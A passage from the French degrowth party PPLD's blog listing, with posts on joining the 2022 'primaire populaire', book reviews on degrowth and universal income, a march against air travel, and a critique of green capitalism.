				<span class="meta-prep meta-prep-author">Publié le</span> <a href="https://www.partipourladecroissance.net/?p=9668" title="18 h 05 min" rel="bookmark"><span class="entry-date">28 juillet 2021</span></a> <span class="meta-sep">par</span> <span class="author vcard"><a class="url fn n" href="https://www.partipourladecroissance.net/?author=7" title="Afficher tous les articles par @_ï">@_ï</a></span>			</div><!-- .entry-meta -->

					<div class="entry-content">
				<div>
<p><strong>Comme nous l&rsquo;annoncions, le PPLD s&rsquo;associe à <a href="https://primairepopulaire.fr/">la primaire populaire pour les présidentielles de 2022</a>. Les parrainages sont ouverts et nous vous invitons à proposer nos compagnons de route afin que la décroissance participe pleinement aux débats.</strong> Il est possible de parrainer plusieurs personnes donc plusieurs décroissant.e.s.</p>
<p><a href="https://www.partipourladecroissance.net/?attachment_id=9612" rel="attachment wp-att-9612"><img loading="lazy" decoding="async" class=" wp-image-9612 aligncenter" src="https://www.partipourladecroissance.net/wp-content/uploads/2020/04/quand-bien-meme-2010-p.jpg" alt="" width="333" height="231" srcset="https://www.partipourladecroissance.net/wp-content/uploads/2020/04/quand-bien-meme-2010-p.jpg 450w, https://www.partipourladecroissance.net/wp-content/uploads/2020/04/quand-bien-meme-2010-p-300x208.jpg 300w" sizes="auto, (max-width: 333px) 100vw, 333px" /></a>Comment ça marche : de juillet à septembre, un processus de parrainage citoyen est mis en place. Chaque citoyen ou citoyenne peut :<br />
— exprimer son soutien aux candidats et candidates présents <a href="https://www.parrainages-primairepopulaire.fr/">sur la plateforme en les parrainant.</a><br />
— proposer d’autres noms si aucun des candidats présents sur la plateforme ne lui semble pertinent.<br />
Ensuite, c&rsquo;est débat et désignation autour des 10 personnalités qui ont recueilli le plus de parrainage.</p>
<p>Voici une liste ouverte que nous vous invitons à parrainer. L&rsquo;enjeu est d&rsquo;abord d&rsquo;atteindre les 500 parrainages. Pour chacune des cinq personnalités suivantes (*), nous mettons en avant une vidéo, un podcast, un livre ou un texte : <a href="https://www.liberation.fr/debats/2019/10/22/corinne-morel-darleux-refuser-un-poste-sortir-de-la-surconsommation-c-est-affirmer-que-cette-societe_1759102/" target="_blank" rel="noopener" data-saferedirecturl="https://www.google.com/url?q=https://www.liberation.fr/debats/2019/10/22/corinne-morel-darleux-refuser-un-poste-sortir-de-la-surconsommation-c-est-affirmer-que-cette-societe_1759102/&amp;source=gmail&amp;ust=1627545056511000&amp;usg=AFQjCNFrr6Fg7WYh_TW2JAwJETOEzluZug">Corinne Morel Darleux,</a> <a href="https://usbeketrica.com/fr/article/paul-aries-gratuite-decroissance-transports" target="_blank" rel="noopener" data-saferedirecturl="https://www.google.com/url?q=https://imagotv.fr/podcasts/sismique/15&amp;source=gmail&amp;ust=1627545056511000&amp;usg=AFQjCNFFBY_TnfoCDTbq2hDKXRw58lW4rw">Paul Ariès, </a><a href="https://www.arte.tv/fr/videos/099191-001-A/laure-noualhat-ecolo-mais-pas-depressive/" target="_blank" rel="noopener" data-saferedirecturl="https://www.google.com/url?q=https://www.arte.tv/fr/videos/099191-001-A/laure-noualhat-ecolo-mais-pas-depressive/&amp;source=gmail&amp;ust=1627545056511000&amp;usg=AFQjCNG6sTgkpHmzurMkojT8pX9gHeiWNQ">Laure Nouhalat</a><a href="https://imagotv.fr/podcasts/sismique/15" target="_blank" rel="noopener" data-saferedirecturl="https://www.google.com/url?q=https://imagotv.fr/podcasts/sismique/15&amp;source=gmail&amp;ust=1627545056511000&amp;usg=AFQjCNFFBY_TnfoCDTbq2hDKXRw58lW4rw">, Vincent Liegey,</a> <a href="https://www.lepluraliste.fr/page/1508844-la-decroissance" target="_blank" rel="noopener" data-saferedirecturl="https://www.google.com/url?q=https://www.lepluraliste.fr/page/1508844-la-decroissance&amp;source=gmail&amp;ust=1627545056511000&amp;usg=AFQjCNGEbe7Udh9-Ry5-3sU4yZGQPK5rMw">Agnés Sinaï</a>. Il y en a aussi beaucoup d&rsquo;autres, que vous pouvez retrouver parmi les 150 premiers signataires de <a href="https://blogs.mediapart.fr/initiatives-decroissantes/blog/230118/appel-bientot-il-sera-trop-tard-que-faire-court-et-long-terme" target="_blank" rel="noopener" data-saferedirecturl="https://www.google.com/url?q=https://blogs.mediapart.fr/initiatives-decroissantes/blog/230118/appel-bientot-il-sera-trop-tard-que-faire-court-et-long-terme&amp;source=gmail&amp;ust=1627545056511000&amp;usg=AFQjCNGpcZyMTInW-8xUgL8-DlcHyKejjg">l&rsquo;appel Demain il sera trop tard</a> lancé en 2018 ou parmi ceux qui rejoignent nos idées comme Aurélien Barreau, Camille Etienne ou encore des politiques comme François Ruffin, Delphine Batho, Benoit Hamon. L&rsquo;offre est riche, faisons vivre les débats.</p>
<p>Il ne se passe pas une semaine sans que la décroissance soit la cible d’un <a href="https://www.nouvelobs.com/idees/20210421.OBS43074/en-france-la-decroissance-est-la-cible-d-un-veritable-tabassage-intellectuel.html" target="_blank" rel="noopener noreferrer" data-saferedirecturl="https://www.google.com/url?q=https://www.nouvelobs.com/idees/20210421.OBS43074/en-france-la-decroissance-est-la-cible-d-un-veritable-tabassage-intellectuel.html&amp;source=gmail&amp;ust=1627545056511000&amp;usg=AFQjCNEQwlo-Q09K-kosjrK0SWsEm1ZrFw">véritable tabassage médiatique</a>. Comme nous l’écrivions il y a un an, <a href="http://www.projet-decroissance.net/?p=2690" target="_blank" rel="noopener noreferrer" data-saferedirecturl="https://www.google.com/url?q=http://www.projet-decroissance.net/?p%3D2690&amp;source=gmail&amp;ust=1627545056511000&amp;usg=AFQjCNHY5Wk3jrtNimcCXRZ29OoXYshS0w">un spectre hante la pensée dominante</a>. Il ne s’agit, ni du changement climatique, ni de la chute de la biodiversité ou de la pandémie de Covid-19. Il s’agit encore moins de la montée des inégalités, de l&rsquo;autoritarisme ou de l’exacerbation des haines, des tensions au sein de la société française. Non, ils ont peur de la décroissance, signe d’émancipation et de partage, de sobriété et de joie de vivre, de solidarité et de convivialité.</p>
<p>Le pseudo-débat que l’on nous impose, entre illibéraux et libéraux, entre fascistes et soit-disant défenseurs des valeurs de la république ne sert que de <a href="https://www.partipourladecroissance.net/?p=9315" target="_blank" rel="noopener noreferrer" data-saferedirecturl="https://www.google.com/url?q=https://www.partipourladecroissance.net/?p%3D9315&amp;source=gmail&amp;ust=1627545056511000&amp;usg=AFQjCNHUn0xZ6xIcorWWrjISAHZLAr6mXg">cache sexe aux vrais enjeux</a>. Les enquêtes d’opinion se suivent et confirment que les citoyennes et citoyens s’intéressent d’abord aux enjeux environnementaux et de justice sociales. Pour y répondre, ils sont <a href="https://www.partipourladecroissance.net/?p=9528" target="_blank" rel="noopener noreferrer" data-saferedirecturl="https://www.google.com/url?q=https://www.partipourladecroissance.net/?p%3D9528&amp;source=gmail&amp;ust=1627545056511000&amp;usg=AFQjCNE8UeHEf7efKySjS6oiWoJ8od6Otw">majoritaires à rejeter l’imposture de la croissance verte</a>, smart ou inclusive et ont conscience que seule <a href="https://www.nouvelobs.com/bibliobs/20210513.OBS43986/faut-il-avoir-peur-de-la-decroissance.html" target="_blank" rel="noopener noreferrer" data-saferedirecturl="https://www.google.com/url?q=https://www.nouvelobs.com/bibliobs/20210513.OBS43986/faut-il-avoir-peur-de-la-decroissance.html&amp;source=gmail&amp;ust=1627545056511000&amp;usg=AFQjCNH7z6oRPHSOd2djmJWXlG0vk3ZBeg">la décroissance offre les bonnes perspectives</a>. Comment faire incarner ces tendances fortes ?</p>
<p>Il est donc important de faire vivre la démocratie et d’y ouvrir le débat de la décroissance pour une candidature citoyenne suffisamment forte pour contraindre les partis politiques proches de nos idées et au-delà à s’y associer.</p>
<p>(*) Dans l&rsquo;esprit de la primaire citoyenne, nous n&rsquo;avons ni prévenu, ni obtenu le consentement de ces personnes, c&rsquo;est aux citoyennes et citoyens de choisir.</p>
</div>
							</div><!-- .entry-content -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Publié dans</span> <a href="https://www.partipourladecroissance.net/?cat=3" rel="category">Actualités</a>, <a href="https://www.partipourladecroissance.net/?cat=8" rel="category">Communiqués de presse</a>, <a href="https://www.partipourladecroissance.net/?cat=32" rel="category">Elections</a>					</span>
					<span class="meta-sep">|</span>
				
				
				<span class="comments-link"><span>Commentaires fermés<span class="screen-reader-text"> sur La décroissance aux présidentielles avec la primaire populaire</span></span></span>

							</div><!-- .entry-utility -->
		</div><!-- #post-9668 -->

		
	

	
			<div id="post-9650" class="post-9650 post type-post status-publish format-standard hentry category-actualites category-soutiens-du-ppld">
			<h2 class="entry-title"><a href="https://www.partipourladecroissance.net/?p=9650" rel="bookmark">Pour une candidature unique et gagnante en 2022, avec la décroissance : signez l&rsquo;appel pour une primaire populaire</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Publié le</span> <a href="https://www.partipourladecroissance.net/?p=9650" title="7 h 37 min" rel="bookmark"><span class="entry-date">10 juin 2021</span></a> <span class="meta-sep">par</span> <span class="author vcard"><a class="url fn n" href="https://www.partipourladecroissance.net/?author=7" title="Afficher tous les articles par @_ï">@_ï</a></span>			</div><!-- .entry-meta -->

					<div class="entry-content">
				<p><strong><a href="https://primairepopulaire.fr/" rel="attachment wp-att-9656"><img loading="lazy" decoding="async" class="alignleft wp-image-9656" src="https://www.partipourladecroissance.net/wp-content/uploads/2021/06/primaire-populaire.png" alt="" width="232" height="117" srcset="https://www.partipourladecroissance.net/wp-content/uploads/2021/06/primaire-populaire.png 1102w, https://www.partipourladecroissance.net/wp-content/uploads/2021/06/primaire-populaire-300x152.png 300w, https://www.partipourladecroissance.net/wp-content/uploads/2021/06/primaire-populaire-1024x518.png 1024w, https://www.partipourladecroissance.net/wp-content/uploads/2021/06/primaire-populaire-768x388.png 768w" sizes="auto, (max-width: 232px) 100vw, 232px" /></a><a href="http://www.partipourladecroissance.net/?page_id=7567"><img loading="lazy" decoding="async" class="alignright" src="http://www.partipourladecroissance.net/wp-content/uploads/2008/12/logo-ppld.gif" width="190" height="109" /></a>Le PPLD rejoint la dynamique collective de la <a href="http://primairepopulaire.fr/" target="_blank" rel="noopener noreferrer" data-saferedirecturl="https://www.google.com/url?q=http://primairepopulaire.fr/&amp;source=gmail&amp;ust=1623392688416000&amp;usg=AFQjCNE68EaG3YPGIsJQb4CT_N3lWvkgtg">primaire populaire</a> afin d&rsquo;y présenter les idées de la <a href="http://www.projet-decroissance.net/?p=2555" target="_blank" rel="noopener noreferrer" data-saferedirecturl="https://www.google.com/url?q=http://www.projet-decroissance.net/?p%3D2555&amp;source=gmail&amp;ust=1623392688416000&amp;usg=AFQjCNFW7ajd0VS8RgW4av8sb1AiUHZKAQ">décroissance</a>. </strong>En effet, nous nous retrouvons dans la démarche citoyenne proposée par ce mouvement.</p>
<p>Seule une démocratie vivifiée, plus directe, participative et créative est à même de nous sortir avec sérénité et solidarité de l&rsquo;impasse morbide que nous impose les médias dominants au service d&rsquo;une oligarchie financière.</p>
<p>Il ne se passe pas une semaine sans que la décroissance soit la cible d&rsquo;un <a href="https://www.nouvelobs.com/idees/20210421.OBS43074/en-france-la-decroissance-est-la-cible-d-un-veritable-tabassage-intellectuel.html" target="_blank" rel="noopener noreferrer" data-saferedirecturl="https://www.google.com/url?q=https://www.nouvelobs.com/idees/20210421.OBS43074/en-france-la-decroissance-est-la-cible-d-un-veritable-tabassage-intellectuel.html&amp;source=gmail&amp;ust=1623392688416000&amp;usg=AFQjCNEGd7rw7tLEOOdQj0BrFu5odVhCWw">véritable tabassage médiatique</a>. Comme nous l&rsquo;écrivions il y a un an, <a href="http://www.projet-decroissance.net/?p=2690" target="_blank" rel="noopener noreferrer" data-saferedirecturl="https://www.google.com/url?q=http://www.projet-decroissance.net/?p%3D2690&amp;source=gmail&amp;ust=1623392688416000&amp;usg=AFQjCNFKa9jbnhQpGy5Z8m6prLXWoCI5ag">un spectre hante la pensée dominante</a>. Il ne s&rsquo;agit, ni du changement climatique, ni de la chute de la biodiversité ou de la pandémie de Covid-19. Il s&rsquo;agit encore moins de la montée des inégalités ou de l&rsquo;exacerbation des haines, des tensions au sein de la société française. Non, ils ont peur de la décroissance, signe d&rsquo;émancipation et de partage, de sobriété et de joie de vivre, de solidarité et de convivialité.</p>
<p>Le pseudo-débat que l&rsquo;on nous impose, entre illibéraux et libéraux, entre fascistes et soit-disant défenseurs des valeurs de la république ne sert que de <a href="https://www.partipourladecroissance.net/?p=9315" target="_blank" rel="noopener noreferrer" data-saferedirecturl="https://www.google.com/url?q=https://www.partipourladecroissance.net/?p%3D9315&amp;source=gmail&amp;ust=1623392688417000&amp;usg=AFQjCNG-YjkeLjlBj5orO14gwd_H_nPw5g">cache sexe aux vrais enjeux</a>. Les enquêtes d&rsquo;opinion se suivent et confirment que les citoyennes et citoyens s&rsquo;intéressent d&rsquo;abord aux enjeux environnementaux et de justice sociales. Pour y répondre, ils sont <a href="https://www.partipourladecroissance.net/?p=9528" target="_blank" rel="noopener noreferrer" data-saferedirecturl="https://www.google.com/url?q=https://www.partipourladecroissance.net/?p%3D9528&amp;source=gmail&amp;ust=1623392688417000&amp;usg=AFQjCNHGYa-rgYuMVoaB68LukoAp-VvKcg">majoritaires à rejeter l&rsquo;imposture de la croissance verte</a>, smart ou inclusive et ont conscience que seule <a href="https://www.nouvelobs.com/bibliobs/20210513.OBS43986/faut-il-avoir-peur-de-la-decroissance.html" target="_blank" rel="noopener noreferrer" data-saferedirecturl="https://www.google.com/url?q=https://www.nouvelobs.com/bibliobs/20210513.OBS43986/faut-il-avoir-peur-de-la-decroissance.html&amp;source=gmail&amp;ust=1623392688417000&amp;usg=AFQjCNE7Wl0zRbE4gsP8nOdI8kKRjNB9Lg">la décroissance offre les bonnes perspectives</a>.</p>
<p>Il est donc important de faire vivre la démocratie et d&rsquo;y ouvrir le débat de la décroissance pour une candidature citoyenne suffisamment forte pour contraindre les partis politiques proches de nos idées à s&rsquo;y associer.</p>
<p><strong>C&rsquo;est pourquoi, nous vous invitons <a href="http://primairepopulaire.fr/" target="_blank" rel="noopener noreferrer" data-saferedirecturl="https://www.google.com/url?q=http://primairepopulaire.fr/&amp;source=gmail&amp;ust=1623392688417000&amp;usg=AFQjCNHUQuoxWGn-fmmJc8fdEkJETbAXcQ">à signer l&rsquo;appel</a> et à soutenir les idées que nous présenterons dans les semaines qui viennent autour d&rsquo;un <a href="http://www.projet-decroissance.net/?p=2243" target="_blank" rel="noopener noreferrer" data-saferedirecturl="https://www.google.com/url?q=http://www.projet-decroissance.net/?p%3D2243&amp;source=gmail&amp;ust=1623392688417000&amp;usg=AFQjCNH7Xqx2WSnF2-zxFv4OrnljkiIltg">Projet de Décroissance</a>.</strong></p>
							</div><!-- .entry-content -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Publié dans</span> <a href="https://www.partipourladecroissance.net/?cat=3" rel="category">Actualités</a>, <a href="https://www.partipourladecroissance.net/?cat=33" rel="category">Soutiens du PPLD</a>					</span>
					<span class="meta-sep">|</span>
				
				
				<span class="comments-link"><a href="https://www.partipourladecroissance.net/?p=9650#comments">Un commentaire</a></span>

							</div><!-- .entry-utility -->
		</div><!-- #post-9650 -->

		
	

	
			<div id="post-9647" class="post-9647 post type-post status-publish format-standard hentry category-livres">
			<h2 class="entry-title"><a href="https://www.partipourladecroissance.net/?p=9647" rel="bookmark">Vito Utopique !</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Publié le</span> <a href="https://www.partipourladecroissance.net/?p=9647" title="19 h 04 min" rel="bookmark"><span class="entry-date">15 avril 2021</span></a> <span class="meta-sep">par</span> <span class="author vcard"><a class="url fn n" href="https://www.partipourladecroissance.net/?author=7" title="Afficher tous les articles par @_ï">@_ï</a></span>			</div><!-- .entry-meta -->

					<div class="entry-content">
				<p>Un peu de lecture en ces temps d’oisiveté propice à la réflexion. Voici un récit illustré de ce que pourrait être un monde décroissant, désirable et soutenable. Très pertinent dans sa mise en scène et sa mise en dessins &#8230;</p>
<p><a href="https://www.partipourladecroissance.net/?attachment_id=9648" rel="attachment wp-att-9648"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-9648" src="https://www.partipourladecroissance.net/wp-content/uploads/2021/04/couverture-1-exterieure-fin-696x512-1.jpg" alt="" width="696" height="512" srcset="https://www.partipourladecroissance.net/wp-content/uploads/2021/04/couverture-1-exterieure-fin-696x512-1.jpg 696w, https://www.partipourladecroissance.net/wp-content/uploads/2021/04/couverture-1-exterieure-fin-696x512-1-300x221.jpg 300w" sizes="auto, (max-width: 696px) 100vw, 696px" /></a></p>
<p style="text-align: center;"><strong>Lire ce qu&rsquo;en dit Mr Mondialisation : </strong><a href="https://mrmondialisation.org/utopique-un-livre-pour-une-revolution-ecologique-radicale/"><strong>clic</strong></a></p>
							</div><!-- .entry-content -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Publié dans</span> <a href="https://www.partipourladecroissance.net/?cat=16" rel="category">Livres</a>					</span>
					<span class="meta-sep">|</span>
				
				
				<span class="comments-link"><span>Commentaires fermés<span class="screen-reader-text"> sur Vito Utopique !</span></span></span>

							</div><!-- .entry-utility -->
		</div><!-- #post-9647 -->

		
	

	
			<div id="post-9644" class="post-9644 post type-post status-publish format-standard hentry category-livres">
			<h2 class="entry-title"><a href="https://www.partipourladecroissance.net/?p=9644" rel="bookmark">Ce qu’il faut de courage. Plaidoyer pour le revenu universel</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Publié le</span> <a href="https://www.partipourladecroissance.net/?p=9644" title="9 h 19 min" rel="bookmark"><span class="entry-date">4 décembre 2020</span></a> <span class="meta-sep">par</span> <span class="author vcard"><a class="url fn n" href="https://www.partipourladecroissance.net/?author=7" title="Afficher tous les articles par @_ï">@_ï</a></span>			</div><!-- .entry-meta -->

					<div class="entry-content">
				<p><strong>De reven<a href="http://www.projet-decroissance.net/?attachment_id=2729" rel="attachment wp-att-2729"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-2729" src="http://www.projet-decroissance.net/wp-content/uploads/2020/12/41XD92qmcbL._SX195_.jpg" alt="" width="195" height="285" /></a>u universel, il n’est finalement qu’assez peu question dans ce plaidoyer rédigé par l’ex-candidat à la présidentielle</strong>. On ne s’étonnera pas dès lors que, bien plus que sur les volets les philosophique, écologique ou économique, c’est sur le plaidoyer politique que Benoit Hamon est le meilleur et le plus incisif.<br />
Benoit Hamon balaie en premier lieu l’ensemble des réalités problématiques de notre monde : relation à la valeur travail, toute puissance du système technicien, inégalités de droit et de fait, impuissance du système éducatif, impasse démocratique.<br />
Sa défense sincère du revenu universel – dont il finit par dessiner les contours bien plus précisément que lors de sa campagne présidentielle – est aussi l’occasion de se poser en observateur de la politique mortifère de l’extrême-centrisme et de dresser en parallèle un projet politique, reprenant toute la rhétorique de gauche : laïcité, vivre-ensemble, émancipation par l’éducation, inversion des rapports de force&#8230;<br />
Le lecteur objecteur de croissance ne sera pour autant pas dépaysé : Benoit Hamon convoque tour à tour Ellul, Illich, Gorz, Latouche, le MFRB, mentionne jusqu’à la DIA, et s’attaque en bonne et due forme au mythe de la croissance infinie dans un monde fini – on regrettera néanmoins qu’il préfère (pour se rendre audible du plus grand nombre ?) le terme de post-croissance à celui de décroissance.<br />
L’ouvrage aborde finalement assez tardivement la question épineuse du comment (« comment le financer ? » « comment déterminer son montant ou sa nature ») en réaffirmant qu’il ne s’agit jamais d’un prodige comptable mais d’une décision souveraine, mais en ne s’exonérant pas d’une démonstration.<br />
Dans l’ensemble, l’auteur se concentre principalement sur le pourquoi, sur le pourquoi pas, en répondant frontalement aux critiques venues de la gauche, et sur les conséquences concrètes de l’instauration d’un revenu universel. Et au fond, c’est sans doute cette bataille là qu’il faut mener en premier lieu, une bataille pour une nouvelle conquête sociale, qui demande surtout du courage politique.</p>
<p><strong>« <em>Ce qu’il faut de courage. Plaidoyer pour le revenu universel</em>. » Benoit Hamon, Editions des Equateurs, 250 p, 18€</strong></p>
							</div><!-- .entry-content -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Publié dans</span> <a href="https://www.partipourladecroissance.net/?cat=16" rel="category">Livres</a>					</span>
					<span class="meta-sep">|</span>
				
				
				<span class="comments-link"><span>Commentaires fermés<span class="screen-reader-text"> sur Ce qu’il faut de courage. Plaidoyer pour le revenu universel</span></span></span>

							</div><!-- .entry-utility -->
		</div><!-- #post-9644 -->

		
	

	
			<div id="post-9640" class="post-9640 post type-post status-publish format-standard hentry category-soutiens-du-ppld">
			<h2 class="entry-title"><a href="https://www.partipourladecroissance.net/?p=9640" rel="bookmark">Le 3 octobre, marchons sur les aéroports !</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Publié le</span> <a href="https://www.partipourladecroissance.net/?p=9640" title="20 h 50 min" rel="bookmark"><span class="entry-date">29 septembre 2020</span></a> <span class="meta-sep">par</span> <span class="author vcard"><a class="url fn n" href="https://www.partipourladecroissance.net/?author=7" title="Afficher tous les articles par @_ï">@_ï</a></span>			</div><!-- .entry-meta -->

					<div class="entry-content">
				<p><strong>«<small class="fine d-inline"> </small>Utiliser l’argent public pour maintenir sous perfusion une industrie incompatible avec la préservation de conditions de vie dignes sur Terre, c’est non<small class="fine d-inline"> </small>», clament les auteurs de cette tribune. Ils appellent donc, le samedi 3 octobre, à «<small class="fine d-inline"> </small>marcher sur les aéroports<small class="fine d-inline"> </small>», dans des cortèges familiaux et non-violents, à pied ou à vélo.</strong></p>
<p>Le samedi 3 octobre, nous marcherons sur les aéroports, avec détermination et non-violence, pour la <a class="spip_in" href="https://reporterre.net/Air-France-devra-reduire-drastiquement-ses-vols-en-cas-d-alternative-ferroviaire">réduction du trafic aérien</a> et la reconversion de ce secteur, en solidarité avec les salarié.es qui subissent une crise sociale due à des mauvais choix politiques.</p>
<div><img loading="lazy" decoding="async" class="spip_logo spip_logos aligncenter" src="https://reporterre.net/local/cache-vignettes/L707xH500/arton20827-a0d20.jpg?1597400791" alt="Le 3 octobre, marchons sur les aéroports&lt;small class=&quot;fine d-inline&quot;&gt; &lt;/small&gt;!" width="494" height="350" /></div>
<p>La crise du <a href="https://reporterre.net/Coronavirus">Covid-19</a> a cloué les avions au sol comme jamais auparavant. Cette situation, nécessaire pour stopper la propagation du virus, a provoqué un terrible choc pour tout le secteur aéronautique et ses employé.es.</p>
<p> <a href="https://www.partipourladecroissance.net/?p=9640#more-9640" class="more-link">Continuer la lecture <span class="meta-nav">&rarr;</span></a></p>
							</div><!-- .entry-content -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Publié dans</span> <a href="https://www.partipourladecroissance.net/?cat=33" rel="category">Soutiens du PPLD</a>					</span>
					<span class="meta-sep">|</span>
				
				
				<span class="comments-link"><span>Commentaires fermés<span class="screen-reader-text"> sur Le 3 octobre, marchons sur les aéroports !</span></span></span>

							</div><!-- .entry-utility -->
		</div><!-- #post-9640 -->

		
	

	
			<div id="post-9632" class="post-9632 post type-post status-publish format-standard hentry category-actualites">
			<h2 class="entry-title"><a href="https://www.partipourladecroissance.net/?p=9632" rel="bookmark">Le capitalisme vert et son imposture intellectuelle : toujours en marche &#8230;</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Publié le</span> <a href="https://www.partipourladecroissance.net/?p=9632" title="21 h 54 min" rel="bookmark"><span class="entry-date">15 septembre 2020</span></a> <span class="meta-sep">par</span> <span class="author vcard"><a class="url fn n" href="https://www.partipourladecroissance.net/?author=9" title="Afficher tous les articles par Vincze">Vincze</a></span>			</div><!-- .entry-meta -->

					<div class="entry-content">
				<p align="justify">Ce mercredi 9 septembre, dans une chronique diffusé dans l’émission « Par Jupiter ! » sur France Inter, l’humoriste Guillaume Meurice s’est amusé du capitalisme vert. Il aurait aussi pu parler de capitalisme durable, soutenable,&#8230;autant de termes réinvestis par le capitalisme traditionnel, servant à manipuler les esprits et à détourner le politique d’une vraie remise en question de nos sociétés. Au cours de sa chronique, il s’amuse à interroger des exposants du salon « PRODURABLE » placé sous le signe de la transition écologique et de l’économie durable.</p>
<div style="position: relative; padding-bottom: 56.25%; height: 0; overflow: hidden;"><iframe loading="lazy" style="width: 100%; height: 100%; position: absolute; left: 0px; top: 0px; overflow: hidden;" src="https://www.dailymotion.com/embed/video/x7w1mdf" width="100%" height="100%" frameborder="0" allowfullscreen="allowfullscreen"> </iframe></div>
<p align="justify">Au menu de cette tartuferie, les plus grands pollueurs de la planète : Amazon pour les GAFAM, Philip Morris pour l’industrie du tabac. Tous venus nous vanter les bienfaits de leurs mesures envers la planète. Il faut dire que l’époque est au green washing (manière pour un individu, une entreprise, une institution de se faire passer pour un acteur écologique vertueux au travers du verdissement de sa communication tout en continuant ses activités polluantes). La journée avait commencé par une partition d’anthologie de la Ministre de la Transition écologique, confortant le caractère pertinent du récit de l&rsquo;humoriste. Dans la matinale de France Inter, cette dernière faisait les louanges du plan de relance « écologique » du gouvernement, un plan sans précédent sensé nous faire basculer dans une nouvelle ère écologique. Les observations d’une myriade d’ONG, d’associations au fait de ces questions centrales, tendent à nous conforter dans l’entreprise de green washing du gouvernement. En effet, 2022 est proche et la montée des écologistes aux municipales appellent une réaction de la formation majoritaire. Il faut également noter que Barbara Pompili est maîtresse en la matière, cette écologique opportuniste s’étant elle-même appliquée le green washing pour parvenir à des postes à responsabilités.</p>
<p align="justify">Au cours de son échange avec le représentant d’Amazon, celui-ci en vient à nous dire par un éclair de génie : « Est-ce qu’on nous offre une alternative à Amazon ? ». Réponse goguenarde de Guillaume Meurice « Les librairies par exemple ? ». Permettez nous de compléter cette réponse en insistant que oui, il existe aujourd’hui des alternatives aux GAFAM, au capitalisme, au mythe croissanciste, au libéralisme économique. D’autres voies sont possibles pour notre société. La Décroissance permet d’en esquisser certaines. Elle est une matrice de pensée mais surtout de débat qui remet en cause et lutte contre le système capitaliste. Elle prône une relocalisation ouverte de notre économie, de recréer du lien social autour d’une convivialité retrouvée, de réduire drastiquement les inégalités, etc.</p>
<p align="justify">Nous vous laissons à présent vous réjouir de cette chronique juste, drôle, révélatrice et pleine de sens.</p>
							</div><!-- .entry-content -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Publié dans</span> <a href="https://www.partipourladecroissance.net/?cat=3" rel="category">Actualités</a>					</span>
					<span class="meta-sep">|</span>
				
				
				<span class="comments-link"><span>Commentaires fermés<span class="screen-reader-text"> sur Le capitalisme vert et son imposture intellectuelle : toujours en marche &#8230;</span></span></span>

							</div><!-- .entry-utility -->
		</div><!-- #post-9632 -->

		
	

	
			<div id="post-9628" class="post-9628 post type-post status-publish format-standard hentry category-actualites category-le-monde-culturel">
			<h2 class="entry-title"><a href="https://www.partipourladecroissance.net/?p=9628" rel="bookmark">Pop culture : Massive Attack promeut le Revenu de Base à travers une nouvelle chanson</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Publié le</span> <a href="https://www.partipourladecroissance.net/?p=9628" title="8 h 22 min" rel="bookmark"><span class="entry-date">20 août 2020</span></a> <span class="meta-sep">par</span> <span class="author vcard"><a class="url fn n" href="https://www.partipourladecroissance.net/?author=7" title="Afficher tous les articles par @_ï">@_ï</a></span>			</div><!-- .entry-meta -->

					<div class="entry-content">
				<p><strong>Le groupe Massive Attack vient de sortir un EP de trois titres très politique, dans lequel ont été insérés des discours d&rsquo;experts économiques et climatiques.</strong></p>
<p><iframe loading="lazy" title="Massive Attack - Massive Attack x Young Fathers featuring Professor Guy Standing" width="640" height="360" src="https://www.youtube.com/embed/a-1YI-neupU?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></p>
<p>Après quatre ans d’absence en studio néanmoins très occupées par les tournées, dont celle des 20 ans de l&rsquo;album Mezzanine l&rsquo;an passé, Massive Attack, proche du mouvement Extinction Rebellion, est de retour avec Eutopia, un Ep surprise très politique. Sorti vendredi 10 juillet, ce trois titres appelle à un sursaut et à un changement de politique globale. Car il y a selon le groupe urgence à changer de logiciel.</p>
<p><strong>Lire la suite et voir écouter les deux autres titres sur <a href="https://www.francetvinfo.fr/culture/musique/rock/massive-attack-publie-le-ep-eutopia-un-veritable-manifeste-face-a-lurgence-sociale-et-climatique_4044207.html">francetvinfo</a></strong></p>
							</div><!-- .entry-content -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Publié dans</span> <a href="https://www.partipourladecroissance.net/?cat=3" rel="category">Actualités</a>, <a href="https://www.partipourladecroissance.net/?cat=15" rel="category">Le monde culturel</a>					</span>
					<span class="meta-sep">|</span>
				
				
				<span class="comments-link"><span>Commentaires fermés<span class="screen-reader-text"> sur Pop culture : Massive Attack promeut le Revenu de Base à travers une nouvelle chanson</span></span></span>

							</div><!-- .entry-utility -->
		</div><!-- #post-9628 -->

		
	

	
			<div id="post-9625" class="post-9625 post type-post status-publish format-standard hentry category-billets-du-ppld">
			<h2 class="entry-title"><a href="https://www.partipourladecroissance.net/?p=9625" rel="bookmark">Un spectre hante notre société : celui de la décroissance</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Publié le</span> <a href="https://www.partipourladecroissance.net/?p=9625" title="9 h 24 min" rel="bookmark"><span class="entry-date">15 juillet 2020</span></a> <span class="meta-sep">par</span> <span class="author vcard"><a class="url fn n" href="https://www.partipourladecroissance.net/?author=7" title="Afficher tous les articles par @_ï">@_ï</a></span>			</div><!-- .entry-meta -->

